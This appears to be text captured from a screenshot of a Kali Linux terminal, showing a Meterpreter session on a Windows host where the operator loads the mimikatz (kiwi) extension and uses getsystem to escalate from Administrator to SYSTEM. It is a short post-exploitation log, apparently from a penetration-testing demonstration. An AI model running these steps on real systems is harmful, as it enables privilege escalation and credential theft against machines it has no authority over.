 root@kali: ~
File Edit View Search Terminal Help
Domain          : TIPSY
Logged On Users : 10
Meterpreter     : x64/windows
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20170608 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'    Ported to Metasploit by OJ Reeves `TheColonial` * * */
Success.
meterpreter > getuid
Server username: JANICE\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >